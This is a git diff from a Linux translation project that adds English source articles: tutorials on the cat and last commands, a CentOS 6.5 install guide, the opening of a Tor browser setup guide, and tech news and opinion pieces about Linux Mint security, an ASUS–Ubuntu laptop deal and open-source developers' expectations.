127.0.0.1^I^Ilocalhost.localdomain localhost
|
||||
::1^I^Ilocalhost6.localdomain6 localhost6
|
||||
|
||||
### 5. Show the end of lines ###
|
||||
|
||||
-E parameter will display **$** at end of each line. Here’s the example :
|
||||
|
||||
# cat -E /etc/hosts
|
||||
|
||||
# Do not remove the following line, or various programs$
|
||||
# that require network functionality will fail.$
|
||||
127.0.0.1 localhost.localdomain localhost$
|
||||
::1 localhost6.localdomain6 localhost6$
|
||||
|
||||
### 6. Show All ###
|
||||
|
||||
If you want to combine between -T and -E, you can use -A parameter.
|
||||
|
||||
# cat -A /etc/hosts
|
||||
|
||||
# Do not remove the following line, or various programs$
|
||||
# that require network functionality will fail.$
|
||||
127.0.0.1^I^Ilocalhost.localdomain localhost$
|
||||
::1^I^Ilocalhost6.localdomain6 localhost6$
|
||||
|
||||
### 7. View the content per page ###
|
||||
|
||||
When your file can not fit in your screen, you can **combine** cat with another command to make it displayed per page. Use the pipe ( | ) sign to combine it.
|
||||
|
||||
# cat /proc/meminfo | less
|
||||
|
||||
# cat /proc/meminfo | more
|
||||
|
||||
The difference between less and more is that you can do scroll up **and** scroll down **on less command** using PageUp and PageDown buttons. While you can **only** do scroll down **on more command** using spacebar.
|
||||
|
||||
### 8. View the contents of 2 files ###
|
||||
|
||||
Let’s say we have 2 text files named linux and desktop located in /root folder. Each of files contains :
|
||||
**Linux** : ubuntu, centos, redhat, mint and slackware
|
||||
**Desktop** : gnome kde, xfce, enlightment, and cinnamon
|
||||
When you want to view more than 1 file simultaneously, you do like this :
|
||||
|
||||
# cat /root/linux /root/desktop
|
||||
|
||||
ubuntu
|
||||
centos
|
||||
redhat
|
||||
mint
|
||||
slackware
|
||||
gnome
|
||||
kde
|
||||
xfce
|
||||
enlightment
|
||||
cinnamon
|
||||
|
||||
### 9. Sorting file ###
|
||||
|
||||
Again, you can combine cat using another command to make a custom output. If you want to sort it, you can combine it with **sort** command. Here’s the example :
|
||||
|
||||
# cat /root/linux | sort
|
||||
|
||||
centos
|
||||
mint
|
||||
redhat
|
||||
slackware
|
||||
Ubuntu
|
||||
|
||||
### 10. Redirect standard output ###
|
||||
|
||||
You can also redirect the output to screen or to another file. Just use > sign (greater-than symbol) if you want to redirect the output into a file.
|
||||
|
||||
# cat /root/linux > /root/linuxdistro
|
||||
|
||||
The above command will **create** a linuxdistro file that has the same content with /root/linux file.
|
||||
|
||||
### 11. Creating a new file ###
|
||||
|
||||
There are some ways to create a text file in Linux. One of them is using cat command.
|
||||
|
||||
# cat > operating_system
|
||||
|
||||
Unix
|
||||
Linux
|
||||
Windows
|
||||
MacOS
|
||||
|
||||
When you type cat > operating system, it will create a file which named operating_system. Then you will see a blank line below the cat command. You can type the content that you want. We typed Unix, Linux, Windows and MacOS for example. When you’re done, **press Ctrl-D** to save the content and exit from cat command. You will see **a file named operating_system** is created in the current folder with the content that you add before.
|
||||
|
||||
### 12. Append the content of file ###
|
||||
|
||||
If you use the > sign twice, it means that the content of the first file will be added to the second file. Let’s see the example :
|
||||
|
||||
# cat /root/linux >> /root/desktop
|
||||
|
||||
# cat /root/desktop
|
||||
|
||||
The first cat command will add the content of /root/linux to /root/desktop file
|
||||
The second command will show you this output :
|
||||
|
||||
ubuntu
|
||||
centos
|
||||
redhat
|
||||
mint
|
||||
slackware
|
||||
gnome
|
||||
kde
|
||||
xfce
|
||||
enlightment
|
||||
cinnamon
|
||||
|
||||
### 13. Redirect standard input ###
|
||||
|
||||
You can also redirect standard input using **<** sign (less-than symbol).
|
||||
|
||||
# cat < /root/linux
|
||||
|
||||
The above command means that /root/linux will be an input for cat command. The output will be like this :
|
||||
|
||||
ubuntu
|
||||
centos
|
||||
redhat
|
||||
mint
|
||||
slackware
|
||||
|
||||
To make it clearer, let’s see another example :
|
||||
|
||||
# cat < /root/linux | sort > linux-sort
|
||||
|
||||
That command will be read : **sort content from /root/linux file then print the output to linux-sort file**
|
||||
|
||||
So the output of linux-sort file will be like this :
|
||||
|
||||
centos
|
||||
mint
|
||||
redhat
|
||||
slackware
|
||||
ubuntu
|
||||
|
||||
That’s some examples of cat command on day-to-day operation. Of course you can explore more detail from cat manual page and experiment with Input-Output redirection operator.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linoxide.com/linux-command/13-cat-command-examples/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
70
sources/Are Open Source Developers Too Demanding.md
Normal file
70
sources/Are Open Source Developers Too Demanding.md
Normal file
@ -0,0 +1,70 @@
|
||||
Are Open Source Developers Too Demanding?
|
||||
================================================================================
|
||||
**Open source invites participation, including criticism. But do developers sometimes take it too far?**
|
||||
|
||||

|
||||
|
||||
Developers can be a fickle bunch. Gifted with mountains of free, open-source code of ever-improving quality, some developers can’t help but complain that there’s not more, and even more free, software. But the problem often isn't the code itself, but poorly calibrated expectations and scanty training.
|
||||
|
||||
### What? Me Pay? ###
|
||||
|
||||
One sometimes unrealistic expectation is that software should be free. All of it.
|
||||
|
||||
So, for example, we have [one young developer berating nginx][1] for building “admittedly amazing software” but then having the audacity to charge for it.
|
||||
|
||||
No, really. Those nginx people are trying to make money by writing software that people want. Can you believe the gall?
|
||||
|
||||
Actually, his problem is more nuanced than this. Despite electing not to use Apache httpd, the Hip Young Startup blog author complains that nginx "took a feature that Apache httpd has had literally forever and put it behind a pay wall." It's unclear why he doesn't just use Apache to solve his problem, given that he also says "the performance difference between nginx and httpd in this scenario is negligible."
|
||||
|
||||
Or maybe he could fix nginx himself, given that, by his own admission, it's "trivial" to make the changes himself to get around nginx's attempts to sustain product development by charging for some features. The problem, as he acknowledges, is that he "shouldn’t have to do any of this [crap]."
|
||||
|
||||
In other words, the world (or nginx) owes this developer a living. Who knew?
|
||||
|
||||
Let's be clear: one of the ways open source succeeds is by dramatically lowering the bar to adoption. Charging money, even a negligible fee, can hinder that adoption. But getting uppity about the primary developer of an open-source project charging money for value? As programmer Brendan Loudermilk ([@bloudermilk][2]) [tells][3] the Hip Young Startup blogger, "You could always pay for and support the software that serves as a core dependency of your app."
|
||||
|
||||
Imagine that.
|
||||
|
||||
### Documentation? Of Course I Didn’t Read The Documentation! ###
|
||||
|
||||
Then there are the countless others who take to Hacker News to complain about software they often don’t understand, quite often because they haven’t bothered to read the documentation. I completely get that great software should be approachable, and great products, generally, should be somewhat self-explanatory.
|
||||
|
||||
But much of the best open-source software can be complex to run, at least, at scale. If the software isn't working for someone, it's not obvious that the software is the problem. Vlad Mihalcea, founder of the Struts open-source framework, nails this, [arguing][4] that “if there is someone to blame, it’s usually us” as much of the available open-source software tends to be high-quality code.
|
||||
|
||||
What it isn’t, he goes on to argue, is a free lunch in terms of a learning curve. Any software, whether open source or proprietary, requires some investment in learning how to be productive with it. As he notes of Hibernate and other open-source technologies, “If you want to employ them [successfully], be prepared to learn a lot. There is no other way.”
|
||||
|
||||
This won’t resonate with the hacker crowd whose first instinct is to complain when software doesn’t work the way they want, even if it wasn’t designed to do what they want it to do. But it’s true, all the same.
|
||||
|
||||
### Healthcare.gov Vs. Gov.UK ###
|
||||
|
||||
Just look at the Healthcare.gov debacle for proof. Recently NoSQL database vendor MarkLogic has been [taking bullets][5] over its alleged role in Healthcare.gov’s many technical problems. [Some have gone so far as to argue][6] that NoSQL databases, in general, are faulty because of the Healthcare.gov debacle.
|
||||
|
||||
This is stupid.
|
||||
|
||||
MarkLogic is a fine database. While not perfect, it’s silly to blame Healthcare.gov’s problems on this legacy database. Code isn’t the primary problem.
|
||||
|
||||
As [I’ve argued][7], Healthcare.gov’s problems aren’t really about code, but instead about process. For proof, look no further than Healthcare.gov’s British peer, Gov.UK, [which credits NoSQL technologies][8] as a significant reasons for its success.
|
||||
|
||||
The difference isn’t in the code the two websites used, but rather their respective approaches: Gov.UK is iterative, agile. Healthcare.gov is top-down, waterfall.
|
||||
|
||||
### A Poor Craftsman Blames Her Tools ###
|
||||
|
||||
Open source invites criticism by laying bare its strengths and weaknesses in a way proprietary software never did. Developers today have a level of accessibility to the code they use that previous generations of developers lacked, with a megaphone (the Internet) that allows them to broadcast complaints about that code.
|
||||
|
||||
But let’s not lose sight of just how blessed we are to have this code, or forget our obligation to apply it appropriately in order to be successful. In other words, read the documentation before you complain that open-source software doesn’t “work.” More often than not, it works just fine, but not for the ill-conceived purpose you have in mind.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://readwrite.com/2013/11/26/are-open-source-developers-too-demanding#awesm=~ooy2qPfuR2PvIx
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://readwrite.com/2013/11/26/%E2%80%9Chttp://www.hipyoungstartup.com/2013/11/we-should-ditch-nginx/%E2%80%9C
|
||||
[2]:https://twitter.com/bloudermilk
|
||||
[3]:http://www.hipyoungstartup.com/2013/11/we-should-ditch-nginx/#comment-17
|
||||
[4]:http://readwrite.com/2013/11/26/%E2%80%9Chttp://java.dzone.com/articles/why-i-never-blame-open-source%E2%80%9D
|
||||
[5]:http://gigaom.com/2013/11/25/how-the-use-of-a-nosql-database-played-a-role-in-the-healthcare-gov-snafu/
|
||||
[6]:http://developers.slashdot.org/story/13/11/24/1437203/nyt-healthcaregov-project-chaos-due-partly-to-unorthodox-database-choice
|
||||
[7]:http://readwrite.com/2013/11/04/sorry-open-source-isnt-the-panacea-for-healthcaregov#awesm=~oojDQ8fiVXrjGP
|
||||
[8]:http://digital.cabinetoffice.gov.uk/colophon-beta/
|
||||
@ -1,3 +1,5 @@
|
||||
translated by coolpigs
|
||||
|
||||
Basic Linux Interview Questions and Answers – Part II
|
||||
================================================================================
|
||||
Continuing the Interview Series, we are giving 10 Questions here, in this article. These questions and the questions in the future articles doesn’t necessarily means they were asked in any interview. We are presenting you an interactive learning platform through these kind of posts, which surely will be helpful.
|
||||
|
||||
180
sources/Built in Audit Trail Tool – Last Command in Linux.md
Normal file
180
sources/Built in Audit Trail Tool – Last Command in Linux.md
Normal file
@ -0,0 +1,180 @@
|
||||
Built in Audit Trail Tool – Last Command in Linux
|
||||
================================================================================
|
||||

|
||||
|
||||
If you are working as a server administrator, you may understand that you have to protect your server. Not only from the outside, but you have to protect it from the inside. Linux has one built-in command to see who is the last logged in user into your server.
|
||||
|
||||
The command is **last**. This command is **very useful for audit trail**. Let’s start to see what can last to do for you.
|
||||
|
||||
### What is the function of Last command ###
|
||||
|
||||
**Last** display a list of all user logged in (and out) from **/var/log/wtmp** since the file was created. This file is binary file which cannot view by text editor such as Vi, Joe or another else. This trick is pretty smart because user (or root) can not modify the file as they want.
|
||||
|
||||
Last gives you information the name of all users logged in, its tty, IP Address (if the user doing a remote connection) date – time, and how long the user logged in.
|
||||
|
||||
### How to run Last ###
|
||||
|
||||
You just need to type **last** on your console. Here’s the sample :
|
||||
|
||||
$ last
|
||||
|
||||
leni pts/0 10.0.76.162 Mon Dec 2 12:32 - 13:25 (00:53)
|
||||
pungki tty1 Mon Dec 2 09:31 still logged in
|
||||
reboot system boot 2.6.32-358.23.2 Mon Dec 2 09:20 - 13:25 (04:05)
|
||||
|
||||
Here’s how to read last information :
|
||||
|
||||
- The first column tell who are the user
|
||||
- The second column give us information about how the user is connected
|
||||
|
||||
> pts/0 (pseudo terminal) means that the user connect via remote connections such as SSH or telnet
|
||||
>
|
||||
> tty (teletypewriter) means that the user connect via direct connection to the computer or local terminal
|
||||
>
|
||||
> Exception for reboot activity the status will be shown is system boot
|
||||
|
||||
- The third column **show where the user come from**. If the user connect from remote computer, you will see a hostname or an IP Address. If you see :0.0 or nothing it means that the user is connect via local terminal. Exception for reboot activity, the kernel version will be shown as the status
|
||||
- The remaining columns display **when the log activity has happened**. Numbers in the bracket tell us how many hours and minutes the connection was happened
|
||||
|
||||
### Some examples of Last command on day-to-day operation ###
|
||||
|
||||
#### Limit the number of line shown ####
|
||||
|
||||
When you have a lot of lines to show, you can limit how many lines do you want to see. Use **-n parameter** to do it.
|
||||
|
||||
$ last -n 3
|
||||
|
||||
leni pts/0 10.0.76.162 Mon Dec 2 12:32 - 13:25 (00:53)
|
||||
pungki tty1 Mon Dec 2 09:31 still logged in
|
||||
reboot system boot 2.6.32-358.23.2 Mon Dec 2 09:20 - 13:25 (04:05)
|
||||
|
||||
**-n parameter** will make last command to display 3 lines starting from the current time and backwards
|
||||
|
||||
#### Don’t display the hostname ####
|
||||
|
||||
Use **-R parameter** to do is. Here’s the sample :
|
||||
|
||||
$ last -R
|
||||
|
||||
leni pts/0 Mon Dec 2 12:32 - 13:25 (00:53)
|
||||
pungki tty1 Mon Dec 2 09:31 still logged in
|
||||
reboot system boot Mon Dec 2 09:20 - 13:25 (04:05)
|
||||
|
||||
As you see, now there is no information about hostname or IP Address
|
||||
|
||||
#### Display the hostname in the last column ####
|
||||
|
||||
To do this, we can use **-a parameter**
|
||||
|
||||
$ last -a
|
||||
|
||||
leni pts/0 Mon Dec 2 12:32 - 13:25 (00:53) 10.0.76.162
|
||||
pungki tty1 Mon Dec 2 09:31 still logged in :0.0
|
||||
reboot system boot Mon Dec 2 09:20 - 13:25 (04:05) 2.6.32-358.23.2.el6.i686
|
||||
|
||||
Now the hostname information such as 10.0.76.162 will be placed in the last column.
|
||||
|
||||
#### Print full login and logout time and dates ####
|
||||
|
||||
You can use **-F parameter** for this. Here’s a sample.
|
||||
|
||||
$ last -F
|
||||
|
||||
leni pts/0 10.0.76.162 Mon Dec 2 12:32:24 2013 – Mon Dec 2013 13:25:24 2013 (00:53)
|
||||
|
||||
#### Print specific user name ####
|
||||
|
||||
If you want to trace specific user, you can print it specifically. Put the name of user behind last command.
|
||||
|
||||
$ last leni
|
||||
|
||||
leni tty1 Mon Dec 2 18-42 still logged in
|
||||
leni pts/0 Mon Dec 2 12:32 - 13:25 (00:53) 10.0.76.162
|
||||
|
||||
Or if you want to know when **reboot** is done, you can also display it
|
||||
|
||||
$ last reboot
|
||||
|
||||
reboot system boot Mon Dec 2 09:20 - 16:55 (07:34)
|
||||
reboot system boot Sun Dec 1 04:26 - 04:27 (00:01)
|
||||
reboot system boot Wed Nov 27 20:27 - 01:24 (04:57)
|
||||
reboot system boot Tue Nov 26 21:06 - 06:13 (09:06)
|
||||
|
||||
#### Print spesific tty / pts ####
|
||||
|
||||
Last can also print information about specific tty / pts. Just put the tty name or pty name behind the last command. Here are some sample outputs :
|
||||
|
||||
$ last tty1
|
||||
|
||||
pungki tty1 Mon Dec 2 09:31 still logged in
|
||||
pungki tty1 Mon Dec 2 04:26 – down (00:00)
|
||||
pungki tty1 Mon Dec 2 04:07 – down (00:00)
|
||||
pungki tty1 Sun Dec 1 18:55 – 04:07 (09:12)
|
||||
|
||||
$ last pts/0
|
||||
|
||||
leni pts/0 10.0.76.162 Mon Dec 2 12:32 - 13:25 (00:53)
|
||||
pungki pts/0 :0.0 Wed Nov 27 20:28 – down (04:56)
|
||||
|
||||
When you see **down value** – such as the second line above – , it means that the user was logged in from specific time until the system is reboot or shutdown.
|
||||
|
||||
#### Use another file than /var/log/wtmp ####
|
||||
|
||||
By default, last command will parse information from **/var/log/wtmp**. If you want t**he last command** parse from another file, you can use **-f parameter**. For example, you may rotate the log after a certain condition. Let’s say the previous file is named **/var/log/wtmp.1** . Then the last command will be like this.
|
||||
|
||||
$ last -f /var/log/wtmp.1
|
||||
|
||||
#### Display the run level changes ####
|
||||
|
||||
There is **-x parameter** if you want to display run level changes. Here’s a sample output :
|
||||
|
||||
pungki tty1 Mon Dec 2 19:21 still logged in
|
||||
runlevel (to lvl 3) 2.6.32-358.23.2 Mon Dec 2 19:20 – 19:29 (00:08)
|
||||
reboot system boot 2.6.32-358.23.2 Mon Dec 2 19:20 – 19:29 (00:08)
|
||||
shutdown system down 2.6.32-358.23.2 Mon Dec 2 18:56 – 19:20 (00:23)
|
||||
runlevel (to lvl 0) 2.6.32-358.23.2 Mon Dec 2 18:56 – 18:56 (00:00)
|
||||
leni tty1 Mon Dec 2 18:42 – down (00:00)
|
||||
|
||||
You can see that there are two entries of run level. Runlevel which has **to lvl 3** entry means the system is running on full console mode. No active X Window or GUI. Meanwhile, when the system is **shutdown**, Linux us **run level 0**. That’s why last show you **to lvl 0** entry
|
||||
|
||||
#### View bad logins ####
|
||||
|
||||
While **last** command logs successful logins, then **lastb** command **record failed login attempts**. You **must have root** access to run lastb command. Here’s a sample output from lastb command. Lastb will parse information from /var/log/btmp.
|
||||
|
||||
# lastb
|
||||
|
||||
leni tty1 Mon Dec 2 22:12 – 22:12 (00:00)
|
||||
rahma tty1 Mon Dec 2 22:11 – 22:11 (00:00)
|
||||
|
||||
#### Rotate the logs ####
|
||||
|
||||
Since **/var/log/wtmp** record every single log in activities, the size of the file may grow quickly. By default, Linux will **rotate /var/log/wtmp** every month. The detail of rotation activity is put in /etc/logrotate.conf file. Here’s the content of my **/etc/logrotate.conf** file.
|
||||
|
||||
/var/log/wtmp {
|
||||
monthly
|
||||
create 0664 root umtp
|
||||
minsize 1M
|
||||
rotate 1
|
||||
}
|
||||
|
||||
And for **/var/log/btmp**, here’s default configuration of rotate activity
|
||||
|
||||
/var/log/btmp {
|
||||
missingok
|
||||
monthly
|
||||
create 0600 root umtp
|
||||
minsize 1M
|
||||
rotate 1
|
||||
}
|
||||
|
||||
### Conclusion ###
|
||||
|
||||
You can combine those parameters to custom the output of last and lastb. All parameter **which run on last** command, **also run on** lastb command. For more detail, please visit last manual page by typing **man last** on your console.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linoxide.com/linux-command/linux-last-command/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -1,14 +1,16 @@
|
||||
Canonical Dev Calls Linux Mint ‘Vulnerable’, Wouldn’t Use it For Online Banking
|
||||
================================================================================
|
||||
**Users of the popular Ubuntu-based operating system Linux Mint should not use it for online banking, a Canonical [engineer has advised][1].**
|
||||
> Linux Mint has since responded to the comments by Oliver Grawert. [You can read them here][1].
|
||||
|
||||
Mint’s decision to prevent packages with known security issues from updating – from the kernel and browser to the boot-loader and Xorg display server – leaves its users with a “vulnerable system”, says Oliver Grawert.
|
||||
**Users of the popular Ubuntu-based operating system Linux Mint should not use it for online banking, a Canonical [engineer has advised][2].**
|
||||
|
||||
Mint’s decision to prevent packages with known security issues from updating – from the kernel and browser to the boot-loader and Xorg display server – leaves its users with a “vulnerable system”, says *Oliver Grawert*.
|
||||
|
||||
> “Instead of just integrating changes properly with the packages in the ubuntu archive they instead suppress doing (security) updates at all for them. i would say forcefully keeping a vulnerable kernel browser or xorg in place instead of allowing the provided security updates to be installer makes it a vulnerable system, (sic)”.
|
||||
>
|
||||
> “I personally wouldn’t do online banking with it.”
|
||||
|
||||
Grawert certainly isn’t alone in considering Mint a sub-par choice for the security conscious. Mozilla contributor and former Ubuntu member **Benjamin Kerensa*** feels the same:
|
||||
Grawert certainly isn’t alone in considering Mint a sub-par choice for the security conscious. Mozilla contributor and former Ubuntu member Benjamin **Kerensa* feels the same:**
|
||||
|
||||
> “It is unclear why Linux Mint disables all of their security updates. I can say that it took them many months to get a fixed version of Firefox packaged while Ubuntu and Debian had already had security fixes in their package.
|
||||
>
|
||||
@ -16,7 +18,7 @@ Grawert certainly isn’t alone in considering Mint a sub-par choice for the sec
|
||||
|
||||
Oliver Grawert is no fly-by-night contributor. As one of Canonical’s Ubuntu Engineering bods he’s better placed than most to know what he’s talking about.
|
||||
|
||||
**‘But are Mint users in actual risk? Yes and no…’**
|
||||
> ‘But are Mint users in actual risk? Yes and no…’
|
||||
|
||||
But are Mint users in actual risk?
|
||||
|
||||
@ -28,7 +30,7 @@ But just because no-one has entered through the window left ajar thus far, isn
|
||||
|
||||
**After seeing Ubuntu given a long and sustained kicking about its own (largely theoretical) privacy issues, it will be interesting to see if, now the boot is placed firmly on the other foot, the vehement concern for users’ wellbeing will extend to other distributions. **
|
||||
|
||||
*Notice: We reached out to Linux Mint for comment & clarification but received no reply.*
|
||||
Notice: We reached out to Linux Mint for comment & clarification but received no reply.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
@ -38,4 +40,5 @@ via: http://www.omgubuntu.co.uk/2013/11/canonical-dev-dont-use-linux-mint-online
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:https://lists.ubuntu.com/archives/ubuntu-devel-discuss/2013-November/014770.html
|
||||
[1]:这个地址在发布的时候填写成“Linux Mint Respond to Ubuntu Developer’s ‘Vulnerable’ Claim”这篇文章的发布的地址
|
||||
[2]:https://lists.ubuntu.com/archives/ubuntu-devel-discuss/2013-November/014770.html
|
||||
@ -0,0 +1,29 @@
|
||||
Canonical and ASUS Have Formed a Partnership in USA
|
||||
================================================================================
|
||||
**Canonical and ASUS have formed a partnership that would enable the hardware vendor to equip a couple of its laptops with the Ubuntu operating system.**
|
||||
|
||||
ASUS is now providing the X201E and 1015E laptops with Ubuntu preinstalled in an effort to penetrate the education market.
|
||||
|
||||
“As Ubuntu, and all the software bundled on it is free, there’s no licence fees in the purchase price which significantly reduces cost. This is perfect for students and institutions, both of whose finances can be hard pressed.”
|
||||
|
||||
“Productivity applications are taken care of by LibreOffice. Familiar feeling, they offer all the functionality students and staff need and are fully compatible with existing files from the leading proprietary alternative. There are also bundled free applications for email and web browsing,” reads the official [announcement][1] on Ubuntu’s website.
|
||||
|
||||
The two laptops are not exactly powerhouses and are aimed at productivity, and maybe multimedia content. The ASUS 1015E laptop features a Intel Celeron 847 1.1 GHz processor, 2 GB DDR3 Memory, a 320 GB 5400 rpm Hard Drive, and a 10.1-Inch screen.
|
||||
|
||||
The other model, which is currently out of stock, ASUS X201E, is a little bit more powerful, but not by much: Intel Celeron 847 (1.1GHz) Sandy Bridge processor, 4 GB DDR3, 320 GB 5400 rpm Hard Drive, an 11.6-Inch screen, and Intel GMA HD graphics solution.
|
||||
|
||||
“Beyond the basics thousands of other free, open-source applications are available to meet more specific needs from image processing and 3D animation to anti-virus or accounting.”
|
||||
|
||||
“We know that effective personal computing is vital to students and Institutions, so it’s exciting for us to work with our partners to bring these low-cost, high-performance packages into the education sector,” is also stated in the announcement.
|
||||
|
||||
Canonical announcement sends to a couple of Amazon pages, but if you’re interested in these products than you should know that they are available in a number of other stores.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://news.softpedia.com/news/Canonical-and-ASUS-Have-Formed-a-Partnership-in-USA-404483.shtml
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://insights.ubuntu.com/resources/article/asus-and-ubuntu-deliver-affordable-world-class-laptops-to-usa-education/
|
||||
@ -0,0 +1,133 @@
|
||||
Vic020的WC
|
||||
CentOS 6.5 desktop installation guide with screenshots
|
||||
================================================================================
|
||||
### CentOS 6.5 released ###
|
||||
|
||||
Following with the release of RHEL 6.5, [CentOS 6.5 has arrived][1] on 1st Dec and its time to play with it. For those who want to update their existing 6.4 systems to 6.5 simply use the "yum update" command and all the magic would be done.
|
||||
|
||||
CentOS 6.5 has received some package updates as well as new features. Check out the [release notes][2] for detailed information.
|
||||
|
||||
### Major updates ###
|
||||
|
||||
> The Precision Time Protocol - previously a technology preview - is now fully supported. The following drivers support network time stamping: bnx2x, tg3, e1000e, igb, ixgbe, and sfc.
|
||||
> OpenSSL has been updated to version 1.0.1.
|
||||
> OpenSSL and NSS now support TLS 1.1 and 1.2.
|
||||
> KVM received various enhancements. These include improved read-only support of VMDK- and VHDX-Files, CPU hot plugging and updated virt-v2v-/virt-p2v-conversion tools.
|
||||
> Hyper-V and VMware drivers have been updated.
|
||||
> Updates to Evolution (2.32) and Libre Office (4.0.4).
|
||||
|
||||
### Download ###
|
||||
|
||||
In this post we shall be installing it on the desktop. Head to either of the following urls
|
||||
|
||||
[http://isoredirect.centos.org/centos-6/6.5/isos/][3]
|
||||
[http://mirror.centos.org/centos/6.5/isos/][4]
|
||||
|
||||
Select your machine architecture and it will then present a list of mirrors. Get into any mirror and then get the torrent file to download or the direct iso download link. There are multiple download options available like LiveCD, LiveDVD, Dvd1+2, Minimal and Netinstall.
|
||||
|
||||
The minimal installer comes with a text based installer that would install CentOS with a shell and minimum software applications. Rest everything has to be installed from yum.
|
||||
|
||||
The LiveCD/LiveDVD provide the desktop and gui installer and installs the CentOS system but does not provide any package selection options.
|
||||
|
||||
The DvD1+2 set provide full set of all applications for those who need it.
|
||||
And the netinstall would actually download the installation image and then install.
|
||||
|
||||
In this post we shall use the LiveCD. It is around 650MB.
|
||||
Although CentOS is used mostly on servers, having a desktop system can help to create a gui based environment with a setup similar to your server. We shall be trying out the minimal and netinstall installation methods in another post.
|
||||
|
||||
### Install ###
|
||||
|
||||
So now, its time to install CentOS onto your desktop system. Use either the LiveDVD or LiveCD to get it up and running fast.
|
||||
|
||||
1. Put in the media and reboot. The boot menu will have many options with self explanatory names. Select Boot to get onto the Live desktop.
|
||||
|
||||
|
||||
|
||||
2. Double clicks the Install icon on the desktop, to start the Anaconda installer.
|
||||
|
||||
|
||||
|
||||
3. Click Next on the installer wizard.
|
||||
|
||||

|
||||
|
||||
4. **Keyboard layout** - The next step would ask you to select the keyboard layout which should be USA for most english users.
|
||||
|
||||

|
||||
|
||||
5. **Storage type** - After the keyboard layout, comes the option select the type of storage on which CentOS is to be installed. For local hard drives, its Basic storage.
|
||||
|
||||

|
||||
|
||||
6. **Hostname** - In the next step the anaconda installer asks for a hostname. So fill it appropriately. If not sure, just enter something like mypc or hplaptop.
|
||||
|
||||

|
||||
|
||||
7. **Timezone** - Then comes the timezone selection
|
||||
|
||||
|
||||
|
||||
8. **Root Password** - Next in turn is the root password which, as you know should be a strong one.
|
||||
|
||||
|
||||
|
||||
9. **Formatting** - Now the wizard would like to know, how you wan't to format the storage device. If you want to format the drive yourself, then select "Custom Layout" and create partitions as needed. For the sake of this tutorial we are selecting the first option, that is to use the entire device and let CentOS format it as it likes.
|
||||
|
||||
|
||||
|
||||
10. **Copying files** - Now the installer will start copying files. Nothing to do here except wait and watch. The LiveCD installer basically copies the CD image to the hard drive. You do not get any option to select packages to install or omit. Also the liveCD somes with a minimal collection of software and applications.
|
||||
|
||||

|
||||
|
||||
### Post install configuration ###
|
||||
|
||||
11. After the installation completes and reboots, the welcome wizard would come up which would further configure the system.
|
||||
|
||||

|
||||
|
||||
12. License Agreement - Like all software centos too comes with a license that is very minimal and only a few lines. So accept it.
|
||||
|
||||
|
||||
|
||||
13. **Create User** - Now its time to create a user account for yourself to be able to use the system.
|
||||
|
||||
|
||||
|
||||
14. **Current date & time** - Now input the current date and time and select the option to synchronize over the network.
|
||||
|
||||
|
||||
|
||||
15. **Kdump** - This is the last step of the welcome wizard that asks whether kdump should be enabled or not. It is a good idea to enable it.
|
||||
|
||||
|
||||
|
||||
### Start CentOS 6.5 ###
|
||||
|
||||
After the previous step, the system would be rebooted, and finally comes the login page.
|
||||
|
||||
|
||||
|
||||
And after login comes the shiny new CentOS 6.5 desktop
|
||||
|
||||
|
||||
|
||||
Hope you enjoyed reading the installation guide. Leave your comments and questions below.
|
||||
|
||||
### Resource ###
|
||||
|
||||
CentOS 6.5 release notes
|
||||
[http://wiki.centos.org/Manuals/ReleaseNotes/CentOS6.5][5]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.binarytides.com/centos-6-5-installation-screenshots/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://lists.centos.org/pipermail/centos-announce/2013-December/020032.html
|
||||
[2]:http://wiki.centos.org/Manuals/ReleaseNotes/CentOS6.5
|
||||
[3]:http://isoredirect.centos.org/centos-6/6.5/isos/
|
||||
[4]:http://mirror.centos.org/centos/6.5/isos/
|
||||
[5]:http://wiki.centos.org/Manuals/ReleaseNotes/CentOS6.5
|
||||
@ -0,0 +1,72 @@
|
||||
Configure Your Browser To Use Tor On Ubuntu/Debian/Linux Mint
|
||||
================================================================================
|
||||
**Tor**, **T**he **O**nion **R**outer, is a network of Virtual Tunnels that allows users to communicate securely and as well as anonymously over Internet. Tor allows organizations and individuals to share information over public networks without compromising their privacy. We can use Tor to keep websites from tracking us and also our family members, or to connect to news sites, instant messaging services, or the websites which are blocked by the Internet providers and Network Administrators.
|
||||
|
||||
Tor was originally designed, implemented, and deployed as a third-generation [onion routing project of the U.S. Naval Research Laboratory][1]. It was originally developed with the U.S. Navy in mind, for the primary purpose of protecting government communications. Today, it is used every day for a wide variety of purposes by normal people, the military, journalists, law enforcement officers, activists, and many others.
|
||||
|
||||
In this quick how-to let us learn how to use Tor with our browsers. The steps provided here were tested on Ubuntu 13.04 Desktop, but it should work on all Debian/Ubuntu and its derivatives.
|
||||
|
||||
